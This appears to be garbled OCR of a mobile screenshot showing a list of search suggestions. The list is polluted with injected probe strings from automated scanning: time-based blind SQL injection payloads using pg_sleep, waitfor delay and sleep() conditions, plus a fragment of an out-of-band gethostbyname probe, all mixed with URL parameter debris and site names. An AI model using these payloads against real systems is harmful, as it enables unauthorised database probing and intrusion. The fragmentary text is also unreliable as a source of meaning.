
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
or 192=(select 192 from pg_sleep(15))--
•
morgan
•
tabootube*
•
banflix&'&&sleep(27*1000)*cwzygv&&'
•
banflix&amphzle6idd'zpqbiwif'))+or+752=
(select+752+from+pg_sleep(15))--
•
filedot
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),slee
or 621=(select 621 from pg_sleep(15))--
•
banflix&amphzle6idd'if(now()=sysdate(),sleep(6),0)
•
banflix&amphzle6idd'eyzck7om';".gethostbyname(lc("h
-+&n930961=v989690;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef;ved='"